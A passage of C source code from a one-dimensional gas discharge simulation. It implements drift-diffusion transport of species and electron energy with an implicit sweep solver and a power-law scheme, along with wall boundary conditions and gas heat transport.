for(i=1;i<=LEN;i++)
{
Xi[i] = *(res+i);
Ni[i] = *(res+i)*Ngas[i];///reNEW
/*if(Ni[i]<1.0e-30)
Ni[i] = 1.e-30;*/
}
}
double* Transport_SWEEPsolve_mod(double *Ng,double *Xi,double *Di,double *Vi,double *Si,double *al_b,double *bet_b,double dt)
{
/*
//-----------------------------------------------------------------------------------------------------------------------------
Transport equation (in Drift-Diffusion approximation ) solution with implicit SWEEP/Shuttle Method.
dNi/dt = d(D*(dNi/dx))/dx - d(Vi*Ni)dx + S , S - source term.
Drift-Diffusion Term (DDT) is implemented using exact solution for steady 1D DDT problem:
d(RoV*F)/dx = dd(D*F)/dx*dx (*),
(F(x)-F(0))/(F(L)-F(0))=(exp(Pe*x/L)-1)/(exp(Pe)-1), Pe=RoV*L/D - Peclet Number
In our Case:
1)Species:
J[i+1/2] = Vdr[i+0.5]*(N[i]-(N[i+1]-N[i])/(exp(Pe[i+0.5])-1));
"Power Law Scheme" (Pantakar_1980_page-95) used for exp() approximation
Linearization of Equation (*):
J[i+1/2] = Vdr[i+0.5]*(N[i]-(1-0.1*Pe)^5(N[i+1]-N[i])/Pe), for 0<Pe<=5;
[i-1] [i] [i+1]
--|--x--|--x--|--x--|--
A[i]*N[i] = A[i+1]*N[i+1] + A[i-1]*N[i-1]
Coefficients (linear geometry):
A[i+1] = D[i+0.5]*F(|Pe[i+0.5]|)+Max(-Vdr[i+0.5];0)
A[i-1] = D[i-0.5]*F(|Pe[i-0.5]|)+Max(Vdr[i-0.5];0)
A[i] = A[i+1]+A[i-1]+(Vdr[i+0.5]-Vdr[i-0.5])
where:
F(|Pe|) = Max(0;(1-0.1*|Pe|)^5)
In "RADIAL" case:
AA[i+1] = A[i+1]*r[i+0.5]/(r[i]*(r[i+0.5]-r[i-0.5]))
AA[i-1] = A[i-1]*r[i-0.5]/(r[i]*(r[i+0.5]-r[i-0.5]))
AA[i] = AA[i+1]+AA[i-1]+(r[i+0.5]*Vdr[i+0.5]-r[i-0.5]*Vdr[i-0.5])/(r[i]*(r[i+0.5]-r[i-0.5]))
Chemistry part considered as explicit (source term)
//-----------------------------------------------------------------------------------------------------------------------------
*/
double D_L,D_R,V_L,V_R,F_L,F_R,dL,
Pe,fPe,
A_L,A_R,A_C;
double A,B,C,F,den,
al[LEN+1],bet[LEN+1];
///SWEEP-SHUTTLE_CICLE*****************************************
///Defining_sweep_coefficients
int i;
for(i=1;i<=LEN;i++)
{
///Defining_sweep_coefficients
///Diffusion
D_L = D_R;
if(i==1)
D_L = 0.5*(Ng[i]+Ng[i-1])*0.5*(Di[i]+Di[i-1]);//0.5*(Di[i]*Ng[i]+Di[i-1]*Ng[i-1]);//
D_R = 0.5*(Ng[i]+Ng[i+1])*0.5*(Di[i]+Di[i+1]);//0.5*(Di[i+1]*Ng[i+1]+Di[i]*Ng[i]);//
///Drift
V_L = V_R;
if(i==1)
V_L = Vi[i-1]*0.5*(Ng[i]+Ng[i-1]);//0.5*(Vi[i]+Vi[i-1]);
V_R = Vi[i]*0.5*(Ng[i+1]+Ng[i]);//0.5*(Vi[i+1]+Vi[i]);
/*//Drift_NEW????
V_L = V_R;
if(i==1)
{
if(Vi[i-1]>0.0)
V_L = Vi[i-1]*Ng[i-1];
else
V_L = Vi[i-1]*Ng[i];//0.5*(Vi[i]+Vi[i-1]);
}
if(Vi[i]>0.0)
V_R = Vi[i]*Ng[i];
else
V_R = Vi[i]*Ng[i+1];
*/
///DDT_Coefficients:
///right-edge
dL = 0.5*(l[i+2]-l[i]);
F_R = V_R*dL;
Pe = fabs(F_R/D_R);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A_R = D_R*fmax(0.0,fPe)+fmax(-F_R,0.0);
//Exp-scheme:
//A_R = V_R/(exp(Pe)-1.0);
///left-edge
dL = 0.5*(l[i+1]-l[i-1]);
F_L = V_L*dL;
Pe = fabs(F_L/D_L);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A_L = D_L*fmax(0.0,fPe)+fmax(F_L,0.0);
//Exp-scheme:
//A_L = V_L/(exp(Pe)-1.0);
///Accounting for Geometry Factors_POWER-scheme:
A_R = A_R*GF_R[i];
A_L = A_L*GF_L[i];
A_C = A_R+A_L+GF_R[i]*F_R-GF_L[i]*F_L;
/*
///Accounting for Geometry Factors_EXP-scheme:
A_R = A_R*GF_R[i];
A_L = (A_L+V_L)*GF_L[i];
A_C = (A_R+V_R)*GF_R[i]+A_L*GF_L[i];
*/
///SWEEP Coefficients_NEW-dt:
A = -A_L*dt;///[i-1](left_cell)
B = -A_R*dt;///[i+1](right_cell)
C = A_C*dt+Ng[i];///[i](center_cell)
F = Xi[i]*Ng[i]+Si[i]*dt;///RHS-part
/*///SWEEP Coefficients_NEW-Stationary_do_not_work??:
A = -A_L;///[i-1](left_cell)
B = -A_R;///[i+1](right_cell)
C = A_C;///[i](center_cell)
F = Si[i];///RHS-part*/
if(i==1)//see SpecTransport();
{
al[i-1] = al_b[0];///see_SpecTransportBoundary();
bet[i-1] = bet_b[0];//0.0;
}
den = 1.0/(A*al[i-1]+C);
al[i] = -B*den;
bet[i] = (F-A*bet[i-1])*den;
/*if(i==LEN)//see SpecTransport();
{
al[i] = al_b[1];///see_SpecTransportBoundary();
bet[i] = bet_b[1];
}*/
}
//Reverse_sweep_cycle************************************************
for(i=LEN;i>=0;i--)
{
Xi[i] = al[i]*Xi[i+1]+bet[i];
if(Xi[i]*Ng[i]<1.e-30)
Xi[i] = 0.0;
}
return &Xi[0];
}
void TransportBoundary_mod(int N,int Nion,double *Ni,double *Xi,double *Di,double *Mui,double *E,double *Ngas,double *Nel,double *Tgas,double *Pgas,double *Tv,double *Te,double Twall)
{
int n,nX=N-1,nR,nL;//N-1
double Pe,Ped,D,Vt,Vd,JL,JR;
double al,alXL,alXR,dlL,dlR,DXL,DXR,dNL,dNR;
double Nnew,sign;
dlL = 0.5*(l[2]-l[0]);
dlR = 0.5*(l[LEN+2]-l[LEN]);
///Temperature_Boundary_conditions*****************************************
///Left_boundary**********************
if(!strcmp(Geom,"axial"))
Tgas[0] = Tgas[1];
else if(!strcmp(Geom,"cartesian"))
Tgas[0] = Twall;
Ngas[0] = Pgas[0]/(kb*Tgas[0]);
///Right_boundary*********************
Tgas[LEN+1] = Twall;
Ngas[LEN+1] = Pgas[LEN+1]/(kb*Tgas[LEN+1]);
///Species_Boundary_conditions*********************************************
dNL = 0.0;
dNR = 0.0;
for(n=0;n<N;n++)
{
nL = n*(LEN+2);
nR = nL+LEN+1;
///Left_boundary***********************************************
if(n<=Nion)///Charged_particles
{
if(Gamma[n][0] == 0.0)
{
Xi[nL] = Xi[nL+1];
al_bound[n][0] = 1.0;
bet_bound[n][0] = 0.0;
}
else if(Gamma[n][0] == 1.0)
{
Xi[nL] = 1.e-50;
al_bound[n][0] = 0.0;
bet_bound[n][0] = 0.0;
}
else
{
D = 0.5*(Di[nL+1]*Ngas[1]+Di[nL]*Ngas[0]);
Vd = 0.5*(Mui[nL+1]*Ngas[1]+Mui[nL]*Ngas[0])*E[0];
JL = -D*(Xi[nL+1]-Xi[nL])+Vd*Xi[nL+1];
if(Xi[nL]-Xi[nL+1]>0.0 || JL>0.0)
{
//Xi[nL] = Xi[nL+1];
//al_bound[n][0] = 1.0;
}
else
{
Ped = dlR*fabs(Vd)/D;
if(n==0)
Vt = sqrt(8*kb*Te[0]*eV_K/(pi*Mi[n]));
else
Vt = sqrt(8*kb*Tgas[0]/(pi*Mi[n]));
Vt *= Ngas[0];
Pe = dlL*Vt/D;
al = (1.0+sign*0.25*Gamma[n][0]*Pe)/(1.0+Ped);
if(n==nX)
alXL = al;
Nnew = Xi[nL+1]/al;
if(n!=0)
dNL += 0.25*Gamma[n][0]*Vt*Xi[nL];//fabs(Nnew-Nold);//
Xi[nL] = Nnew;
al_bound[n][0] = 1.0/al;
}
bet_bound[n][0] = 0.0;
}
}
else///Neutral_particles
{
if(Gamma[n][0] == 0.0)//Ni[n][0] = Ni[n][1];
{
Xi[nL] = Xi[nL+1];
al_bound[n][0] = 1.0;
bet_bound[n][0] = 0.0;
if(n==nX)
{
DXL = 0.5*(Di[nL+1]*Ngas[1]+Di[nL]*Ngas[0]);
alXL = 1.0;
}
}
else///equation for DDT with kinetic wall flux
{
if(Xi[nL+1]-Xi[nL]>0.0)
sign = 1.0;
else
sign = 0.0;
D = 0.5*(Di[nL+1]*Ngas[1]+Di[nL]*Ngas[0]);
if(n==nX)
DXL = D;
Vt = sqrt(8*kb*Tgas[0]/(pi*Mi[n]))*Ngas[0];
Pe = dlL*Vt/D;
al = (1.0+sign*0.25*Gamma[n][0]*Pe);
if(n==nX)
alXL = al;
Nnew = Xi[nL+1]/al;
if(n!=nX)
dNL += 0.25*Gamma[n][0]*Vt*Xi[nL];//fabs(Nnew-Nold);//
Xi[nL] = Nnew;
al_bound[n][0] = 1.0/al;
bet_bound[n][0] = 0.0;
}
}
///Right_boundary************************************************
if(n<=Nion)///Charged_particles
{
if(Gamma[n][1] == 0.0)
{
Xi[nR] = Xi[nR-1];
al_bound[n][1] = 1.0;
bet_bound[n][1] = 0.0;
}
else if(Gamma[n][1] == 1.0)
{
Xi[nR] = 1.e-30;
al_bound[n][1] = 0.0;
bet_bound[n][1] = 0.0;
}
else
{
D = 0.5*(Di[nR]*Ngas[LEN+1]+Di[nR-1]*Ngas[LEN]);
Vd = 0.5*(Mui[nR]*Ngas[LEN+1]+Mui[nR-1]*Ngas[LEN])*E[LEN];
JR = -D*(Xi[nR]-Xi[nR-1])+Vd*Xi[nR-1];
if(Xi[nR]-Xi[nR-1]>0.0 || JR<0.0)
{
Xi[nR] = Xi[nR-1];
al_bound[n][1] = 1.0;
}
else
{
Ped = dlR*Vd/D;
if(n==0)
Vt = sqrt(8*kb*Te[LEN+1]*eV_K/(pi*Mi[n]));
else
Vt = sqrt(8*kb*Tgas[LEN+1]/(pi*Mi[n]));
Vt *= Ngas[LEN+1];
Pe = dlR*Vt/D;
al = (1.0+0.25*Gamma[n][1]*Pe)/(1.0+Ped);
Nnew = Xi[nR-1]/al;
if(n!=0)
dNR += 0.25*Gamma[n][1]*Vt*Xi[nR];
Xi[nR] = Nnew;
al_bound[n][1] = al;
}
bet_bound[n][1] = 0.0;
}
}
else///Neutral_particles
{
if(Gamma[n][1] == 0.0)//Ni[n][LEN+1] = Ni[n][LEN];
{
Xi[nR] = Xi[nR-1];
al_bound[n][1] = 1.0;
bet_bound[n][1] = 0.0;
if(n==nX)
{
DXR = 0.5*(Di[nR]*Ngas[LEN+1]+Di[nR-1]*Ngas[LEN]);
alXR = 1.0;
}
}
else///equation for DDT with kinetic wall flux
{
if(Xi[nR]-Xi[nR-1]>0.0)
sign = 0.0;//-1.0;
else
sign = 1.0;
D = 0.5*(Di[nR]*Ngas[LEN+1]+Di[nR-1]*Ngas[LEN]);
if(n==nX)
DXR = D;
Vt = sqrt(8*kb*Tgas[LEN+1]/(pi*Mi[n]))*Ngas[LEN+1];
Pe = dlR*Vt/D;
al = (1.0+sign*0.25*Gamma[n][1]*Pe);
if(n==nX)
alXR = al;
Nnew = Xi[nR-1]/al;
if(n!=nX)
dNR += 0.25*Gamma[n][1]*Vt*Xi[nR];
Xi[nR] = Nnew;
al_bound[n][1] = al;
bet_bound[n][1] = 0.0;
}
}
Ni[nL] = Xi[nL]*Ngas[0];
Ni[nR] = Xi[nR]*Ngas[LEN+1];
if(n==0)
{
Nel[nL] = Ni[nL];
Nel[nR] = Ni[nR];
}
}
///for_Ground_state_n=nX:
nL = nX*(LEN+2);
nR = nL+LEN+1;
if(dNL!=0.0)
{
///OLD_version
//bet_bound[n][0] = dNL*dlL/(Ngas[0]*Mi[n]*DXL*alXL);//
///NEW_version
bet_bound[nX][0] = 0.0;//dNL*dlL/(DXL*alXL);//
Xi[nL] = Xi[nL+1];//alXL+bet_bound[n][0];??????
Ni[nL] = Xi[nL]*Ngas[0];
}
if(dNR!=0.0)
{
///OLD_version
//bet_bound[n][1] = -1.0*dNR*dlR/(Ngas[LEN+1]*Mi[n]*DXR);
//Xi[n*(LEN+2)+LEN+1] += -1.0*bet_bound[n][1]/alXR;
///NEW_version
bet_bound[nX][1] = -dNR*dlR/DXR;//
Xi[nR] = (Xi[nR-1]-bet_bound[nX][1])/alXR;
Ni[nR] = Xi[nR]*Ngas[LEN+1];
}
///Ne-Te_Boundary_conditions***********************************************
///left_boundary**********************
Te[0] = Twall/eV_K;//Te[1];
Tv[0] = Tv[1];
al_bound[N+1][0] = 1.0;
bet_bound[N+1][0] = 0.0;
///Right_boundary**********************
Te[LEN+1] = Twall/eV_K;//Te[LEN];
Tv[LEN+1] = Tv[LEN];
al_bound[N+1][1] = 1.0;
bet_bound[N+1][1] = 0.0;
}
void HeatTransport(double *Hgas,double *Ngas,double *Tgas,double *Lam,double *Ni,double *Xi,double *Di,int N,double *E,double *J,double *Wrad,double dt)
{
//Сетка по длине:
/*
left wall right wall
Ni[i] | |
Fi[i] [0] | [1] [2] [3] [i-1] [i] [i+1] [I] |[I+1]
|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|--x--|---------->Len
l[i] [0] [1] [2] [3] [i-1] [i] [i+1] [i+2] [I] [I+1] [I+2]
E[i] | |
| |
*/
//Учет нагрева электронами в упругих соударениях + нагрев газа полем + теплопроводность на стенку трубки
//Lam = 1.0e+7*(2.714+5.897e-3*Tin)*1.0e-4; //[Эрг/(с*см^2*K)]Ref. - Nuttall_JRNBS_1957 (N2)
//Hin += (Qel)*dt - Lam*(Tin-Tw)/pow(Rad/2.4,2.0)*dt;//w/o QE
double Lm,QL,QR,JHL,JHR,T0,Dn;
int i,n,ni;
//Calculation_of_enthalpy*************************************
for(i=1;i<=LEN;i++)
{
//Учет теплопроводности******************
QL = QR;
if(i==1)
{
Lm = 0.5*(Lam[i]+Lam[i-1]);
QL = - Lm*(Tgas[i]-Tgas[i-1]);
}
Lm = 0.5*(Lam[i+1]+Lam[i]);
QR = - Lm*(Tgas[i+1]-Tgas[i]);
//Учет диффузионного переноса************
JHL = JHR;
if(i==1)
{
T0 = (Tgas[i]+Tgas[i-1])*0.5;
gas_HCpSi_calc(T0,N);
JHL = 0.0;
for(n=1;n<N;n++)//1
{
ni = n*(LEN+2)+i;
Dn = 0.5*(Di[ni]*Ngas[i]+Di[ni-1]*Ngas[i-1]);
JHL += - HCpSi[0][n]*Mi[n]*Dn*(Xi[ni]-Xi[ni-1]);
}
}
JHR = 0.0;
T0 = (Tgas[i+1]+Tgas[i])*0.5;
gas_HCpSi_calc(T0,N);
for(n=1;n<N;n++)//1
{
ni = n*(LEN+2)+i;
Dn = 0.5*(Di[ni+1]*Ngas[i+1]+Di[ni]*Ngas[i]);
JHR += - HCpSi[0][n]*Mi[n]*Dn*(Xi[ni+1]-Xi[ni]);
}
Hgas[i] += -dt*(GF_R[i]*(QR+JHR)-GF_L[i]*(QL+JHL))+dt*(fabs(J[i]*E[i])-Wrad[i]);///{J*E}=[erg/cm3/c]
}
}
void SpecTransport_expl(double *Xi,double *Ni,double *Di,double *Mui,double *Sch,double *Ngas,double *E,double dt)
{
int i;
double Flux[LEN+1];
double D,Vdr,A,F,dL,Pe,fPe;
///Flux_calculations_Jd=-D*N*dXi/dx_Vdr=N*Xi*********************************
for(i=1;i<=LEN;i++)
{
if(i==1)
{
///DDT_Coefficients:
//D = 0.5*(Di[1]*Ngas[1]+Di[0]*Ngas[0]);//0.5*(Ngas[1]+Ngas[0])*0.5*(Di[1]+Di[0]);//0.5*(Di[i]*Ng[i]+Di[i-1]*Ng[i-1]);//
D = 0.5*(Ngas[1]+Ngas[0])*0.5*(Di[1]+Di[0]);
//Vdr = 0.5*(Mui[1]*Ngas[1]+Mui[0]*Ngas[0])*E[0];
Vdr = 0.5*(Mui[1]+Mui[0])*0.5*(Ngas[1]+Ngas[0])*E[0];
/*dL = 0.5*(l[2]-l[0]);
if(Vdr>=0.0)
Flux[0] = -D*(Xi[1]-Xi[0])+Vdr*dL*Ngas[0]*Xi[0];
else
Flux[0] = -D*(Xi[1]-Xi[0])+Vdr*dL*Ngas[1]*Xi[1];
*/
///DDT_Flux:
if(Vdr!=0.0)///DDT_Flux
{
dL = 0.5*(l[2]-l[0]);
F = Vdr*dL;
Pe = fabs(F/D);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A = D*fmax(0.0,fPe)+fmax(F,0.0);
Flux[0] = -A*(Xi[1]-Xi[0])+F*Xi[0];
}
else///Only_Diffusion_Flux
Flux[0] = -D*(Xi[1]-Xi[0]);
}
///DDT_Coefficients:
//D = 0.5*(Di[i+1]*Ngas[i+1]+Di[i]*Ngas[i]);//0.5*(Ngas[i]+Ngas[i+1])*0.5*(Di[i]+Di[i+1]);
D = 0.5*(Ngas[i]+Ngas[i+1])*0.5*(Di[i]+Di[i+1]);
//Vdr = 0.5*(Mui[i+1]*Ngas[i+1]+Mui[i]*Ngas[i])*E[i];//0.5*(Mui[i+1]+Mui[i])*E[i];
Vdr = 0.5*(Mui[i+1]+Mui[i])*0.5*(Ngas[i]+Ngas[i+1])*E[i];
///DDT_Flux:
if(Vdr!=0.0)///DDT_Flux
{
dL = 0.5*(l[i+2]-l[i]);
F = Vdr*dL;
Pe = fabs(F/D);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A = D*fmax(0.0,fPe)+fmax(-F,0.0);
Flux[i] = -A*(Xi[i+1]-Xi[i])+F*Xi[i];
}
else///Only_Diffusion_Flux
Flux[i] = -D*(Xi[i+1]-Xi[i]);
}
///DDT_Equation_Solving****************************************************
for(i=1;i<=LEN;i++)
{
Ni[i] += -dt*(GF_R[i]*Flux[i]-GF_L[i]*Flux[i-1])+dt*Sch[i];
/*if(Ni[i]<1.0e-30)
Ni[i] = 1.e-30;*/
}
}
void TeTransport_expl(double *Te,double *Nel,double *DE,double *MuE,double *Je,double *E,double *SE,double *dTe,double dt)
{
int i;
double Flux[LEN+1];
double Te0,D,Vdr,A,F,dL,Pe,fPe;
double NE[LEN+2];
///NeTe_Recalculation********************************************************
for(i=0;i<=LEN+1;i++)
NE[i] = 3.0/2.0*Nel[i]*Te[i];///
///Flux_calculations_Jd=-D*N*dXi/dx_Vdr=N*Xi*********************************
for(i=1;i<=LEN;i++)
{
if(i==1)
{
///DDT_Coefficients:
D = 0.5*(DE[1]+DE[0]);
Vdr = 0.5*(MuE[1]+MuE[0])*E[0];///MuE<-->sign(-1)
/*dL = 0.5*(l[2]-l[0]);
if(Vdr>=0.0)
Flux[0] = -D*(Xi[1]-Xi[0])+Vdr*dL*Ngas[0]*Xi[0];
else
Flux[0] = -D*(Xi[1]-Xi[0])+Vdr*dL*Ngas[1]*Xi[1];
*/
///DDT_Flux:
if(Vdr!=0.0)///DDT_Flux
{
dL = 0.5*(l[2]-l[0]);
F = Vdr*dL;
Pe = fabs(F/D);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A = D*fmax(0.0,fPe)+fmax(F,0.0);
Flux[0] = -A*(NE[1]-NE[0])+F*NE[0];
}
else///Only_Diffusion_Flux
Flux[0] = -D*(NE[1]-NE[0]);
}
///DDT_Coefficients:
D = 0.5*(DE[i]+DE[i+1]);
Vdr = 0.5*(MuE[i+1]+MuE[i])*E[i];
///DDT_Flux:
if(Vdr!=0.0)///DDT_Flux
{
dL = 0.5*(l[i+2]-l[i]);
F = Vdr*dL;
Pe = fabs(F/D);
//Power-Law_scheme:
fPe = pow((1.0-0.1*Pe),5.0);
A = D*fmax(0.0,fPe)+fmax(-F,0.0);
Flux[i] = -A*(NE[i+1]-NE[i])+F*NE[i];
}
else///Only_Diffusion_Flux
Flux[i] = -D*(NE[i+1]-NE[i]);
}
///DDT_Equation_Solving****************************************************
for(i=1;i<=LEN;i++)
{
Te0 = Te[i];
NE[i] += -dt*(GF_R[i]*Flux[i]-GF_L[i]*Flux[i-1]);//+dt*(fabs(Je[i]*E[i])/1.602e-12);//-SE[i]);///{J*E}=[erg/cm3/c]_1.602e-12;//[eV]=1.602e-12[erg]
Te[i] = 2.0/3.0*NE[i]/Nel[i];///Te_Recalculation***********************
dTe[i] = fabs(Te[i]-Te0);
}
}
///******************************************NOT USED********************************************
double* Transport_SWEEPsolve(double *NNi,double *Di,double *Vi,double *Si,double *al_b,double *bet_b,double dt)
{
/*
//-----------------------------------------------------------------------------------------------------------------------------
Transport equation (in Drift-Diffusion approximation ) solution with implicit SWEEP/Shuttle Method.
dNi/dt = d(D*(dNi/dx))/dx - d(Vi*Ni)dx + S , S - source term.
Drift-Diffusion Term (DDT) is implemented using exact solution for steady 1D DDT problem:
d(RoV*F)/dx = dd(D*F)/dx*dx (*),
(F(x)-F(0))/(F(L)-F(0))=(exp(Pe*x/L)-1)/(exp(Pe)-1), Pe=RoV*L/D - Peclet Number
In our Case:
1)Species:
J[i+1/2] = Vdr[i+0.5]*(N[i]-(N[i+1]-N[i])/(exp(Pe[i+0.5])-1));
"Power Law Scheme" (Pantakar_1980) used for exp() approximation
Linearization of Equation (*):
J[i+1/2] = Vdr[i+0.5]*(N[i]-(1-0.1*Pe)^5(N[i+1]-N[i])/Pe), for 0<Pe<=5;
[i-1] [i] [i+1]
--|--x--|--x--|--x--|--
A[i]*N[i] = A[i+1]*N[i+1] + A[i-1]*N[i-1]
Coefficients (linear geometry):
A[i+1] = D[i+0.5]*F(|Pe[i+0.5]|)+Max(-Vdr[i+0.5];0)
A[i-1] = D[i-0.5]*F(|Pe[i-0.5]|)+Max(Vdr[i-0.5];0)
A[i] = A[i+1]+A[i-1]+(Vdr[i+0.5]-Vdr[i-0.5])
where:
F(|Pe|) = Max(0;(1-0.1*|Pe|)^5)
In "RADIAL" case:
AA[i+1] = A[i+1]*r[i+0.5]/(r[i]*(r[i+0.5]-r[i-0.5]))
AA[i-1] = A[i-1]*r[i-0.5]/(r[i]*(r[i+0.5]-r[i-0.5]))
AA[i] = AA[i+1]+AA[i-1]+(r[i+0.5]*Vdr[i+0.5]-r[i-0.5]*Vdr[i-0.5])/(r[i]*(r[i+0.5]-r[i-0.5]))
Chemistry part considered as explicit (source term)
//-----------------------------------------------------------------------------------------------------------------------------
*/
double D_L,D_R,V_L,V_R,dL,
Pe,fPe,
A_L,A_R,A_C;
double A,B,C,F,den,
al[LEN+1],bet[LEN+1];
//SWEEP-SHUTTLE_CICLE*****************************************
//Defining_sweep_coefficients
int i;
for(i=1;i<=LEN;i++)
{
//Defining_sweep_coefficients
//Diffusion
D_L = D_R;
if(i==1)
D_L = 0.5*(Di[i]+Di[i-1]);
D_R = 0.5*(Di[i+1]+Di[i]);
//Drift
V_L = V_R;
if(i==1)
V_L = Vi[i-1];//0.5*(Vi[i]+Vi[i-1]);
V_R = Vi[i];//0.5*(Vi[i+1]+Vi[i]);
//DDT_Coefficients:
//right-edge
dL = 0.5*(l[i+2]-l[i]);
Pe = fabs(V_R*dL/D_R);
fPe = pow((1.0-0.1*Pe),5.0);
//A_R = D_R*std::max(0.0,fPe)+std::max(-V_R,0.0);
A_R = D_R*fmax(0.0,fPe)+fmax(-V_R,0.0);
//left-edge
dL = 0.5*(l[i+1]-l[i-1]);
Pe = fabs(V_L*dL/D_L);
fPe = pow((1.0-0.1*Pe),5.0);
//A_L = D_L*std::max(0.0,fPe)+std::max(V_L,0.0);
A_L = D_L*fmax(0.0,fPe)+fmax(V_L,0.0);
//Accounting for Geometry Factors:
A_R = A_R*GF_R[i];
A_L = A_L*GF_L[i];
A_C = A_R+A_L+GF_R[i]*V_R-GF_L[i]*V_L;
//SWEEP Coefficients:
A = -A_L;///[i-1](left_cell)
B = -A_R;///[i+1](right_cell)
C = A_C+1.0/dt;///[i](center_cell)
F = NNi[i]*1.0/dt+Si[i];///RHS-part
if(i==1)//see SpecTransport();
{
al[i-1] = al_b[0];///see_SpecTransportBoundary();
bet[i-1] = bet_b[0];//0.0;
}
den = 1.0/(A*al[i-1]+C);
al[i] = -B*den;
bet[i] = (F-A*bet[i-1])*den;
if(i==LEN)//see SpecTransport();
{
al[i] = al_b[1];///see_SpecTransportBoundary();
bet[i] = bet_b[1];
}
}
//Reverse_sweep_cycle************************************************
for(i=LEN;i>=0;i--)
{
NNi[i] = al[i]*NNi[i+1]+bet[i];
if(NNi[i]<1.e-30)
NNi[i] = 0.0;
}
return &NNi[0];
}
void TransportBoundary(int N,double *Ni,double *Xi,double *Di,double *Ngas,double *Tgas,double *Tv,double *Te,double Twall)
{
int n,nX=11;
double Pe,D,Vt,TsrL,TsrR;
double al,alXL,alXR,dlL,dlR,DXL,DXR,dNL,dNR;
double Nnew,sign,NgL,NgR;
dlL = 0.5*(l[2]-l[0]);
dlR = 0.5*(l[LEN+2]-l[LEN]);
//TsrL = 0.5*(Tgas[0]+Tgas[1]);
//TsrR = 0.5*(Tgas[LEN]+Tgas[LEN+1]);
//NgL = 0.5*(Ngas[0]+Ngas[1]);
//NgR = 0.5*(Ngas[LEN]+Ngas[LEN+1]);
///Boundary_conditions********************************************
dNL = 0.0;
dNR = 0.0;
for(n=0;n<N;n++)
{
///Left_boundary***********************************************
if(Gamma[n][0] == 0.0)//Ni[n][0] = Ni[n][1];
{
Ni[n*(LEN+2)] = Ni[n*(LEN+2)+1];
al_bound[n][0] = 1.0;
bet_bound[n][0] = 0.0;
if(n==nX)
{
DXL = 0.5*(Di[n*(LEN+2)+1]+Di[n*(LEN+2)]);
alXL = 1.0;
}
}
else///equation for DDT with kinetic wall flux
{
if(Ni[n*(LEN+2)+1]-Ni[n*(LEN+2)]>0.0)
sign = 1.0;
else
sign = -1.0;
D = 0.5*(Di[n*(LEN+2)+1]+Di[n*(LEN+2)]);
if(n==nX)
DXL = D;
if(n==0)
Vt = sqrt(8*kb*Te[0]*eV_K/(pi*Mi[n]));
else
Vt = sqrt(8*kb*Tgas[0]/(pi*Mi[n]));
//if(Vd!=0)
//Vd = 0.5*(Mui[1]+Mui[0])*E;
//Pe = Vd*0.5*(l[2]-l[0])/D;
//al = (1.0+0.25*Gamma[n][0]*Pe*Vt/Vd)/(1.0+Pe);
Pe = dlL*Vt/D;
al = (1.0+sign*0.25*Gamma[n][0]*Pe);
//al = (Tgas[0]/Tgas[1]+sign*0.25*Gamma[n][1]*Pe*TsrL/Tgas[1]);//Mankelevich_like_Jd=-D*N*dXi/dl
if(n==nX)
alXL = al;
Nnew = Ni[n*(LEN+2)+1]/al;
Ni[n*(LEN+2)] = Nnew;
if(n!=nX)
dNL += 0.25*Gamma[n][0]*Vt*Nnew*Mi[n];//fabs(Nnew-Nold);//
al_bound[n][0] = 1.0/al;
bet_bound[n][0] = 0.0;
}
///Right_boundary************************************************
if(Gamma[n][1] == 0.0)//Ni[n][LEN+1] = Ni[n][LEN];
{
Ni[n*(LEN+2)+LEN+1] = Ni[n*(LEN+2)+LEN];
al_bound[n][1] = 1.0;
bet_bound[n][1] = 0.0;
if(n==nX)
{
DXR = 0.5*(Di[n*(LEN+2)+LEN+1]+Di[n*(LEN+2)+LEN]);
alXR = 1.0;
}
}
else///equation for DDT with kinetic wall flux
{
if(Ni[n*(LEN+2)+LEN+1]-Ni[n*(LEN+2)+LEN]>0.0)
sign = -1.0;
else
sign = 1.0;
D = 0.5*(Di[n*(LEN+2)+LEN+1]+Di[n*(LEN+2)+LEN]);
if(n==nX)
DXR = D;
if(n==0)
Vt = sqrt(8*kb*Te[LEN+1]*eV_K/(pi*Mi[n]));
else
Vt = sqrt(8*kb*Tgas[LEN+1]/(pi*Mi[n]));
//if(Vd!=0)
//Vd = 0.5*(Mui[LEN]+Mui[LEN+1])*E;
//Pe = Vd*0.5*(l[LEN+2]-l[LEN])/D;
//al = (1.0+0.25*Gamma[n][1]*Pe*Vt/Vd)/(1.0+Pe);//al_bound=Ni[LEN]/Ni[LEN+1]
Pe = dlR*Vt/D;
al = (1.0+sign*0.25*Gamma[n][1]*Pe);//al=Ni[LEN]/Ni[LEN+1]
//al = (Tgas[LEN+1]/Tgas[LEN]+sign*0.25*Gamma[n][1]*Pe*TsrR/Tgas[LEN]);//Mankelevich_like_Jd=-D*N*dXi/dl
if(n==nX)
alXR = al;
Nnew = Ni[n*(LEN+2)+LEN]/al;
Ni[n*(LEN+2)+LEN+1] = Nnew;
if(n!=nX)
dNR += 0.25*Gamma[n][1]*Vt*Nnew*Mi[n];//fabs(Nnew-Nold);//
al_bound[n][1] = al;
bet_bound[n][1] = 0.0;
}
}
///for_N2[0]
n = nX;
if(dNL!=0.0)
{
///Ni_version
bet_bound[n][0] = dNL*dlL/(Mi[n]*DXL*alXL);
Ni[n*(LEN+2)] += bet_bound[n][0];
}
if(dNR!=0.0)
{
///Ni_version
bet_bound[n][1] = -1.0*dNR*dlR/(Mi[n]*DXR);
Ni[n*(LEN+2)+LEN+1] += -1.0*bet_bound[n][1]/alXR;
}
///Temperature_Boundary_conditions*****************************************
///Left_boundary**********************
if(!strcmp(Geom,"axial"))
Tgas[0] = Tgas[1];
else if(!strcmp(Geom,"cartesian"))
Tgas[0] = Twall;
///Right_boundary*********************
Tgas[LEN+1] = Twall;
Ngas[0] = 0.0;
Ngas[LEN+1] = 0.0;
for(n=0;n<N;n++)
{
Ngas[0] += Ni[n*(LEN+2)];
Ngas[LEN+1] += Ni[n*(LEN+2)+LEN+1];
}
for(n=0;n<N;n++)
{
Xi[n*(LEN+2)] = Ni[n*(LEN+2)]/Ngas[0];
Xi[n*(LEN+2)+LEN+1] = Ni[n*(LEN+2)+LEN+1]/Ngas[LEN+1];
}
///Ne-Te_Boundary_conditions***********************************************
///left_boundary**********************
Te[0] = Te[1];
Tv[0] = Tv[1];
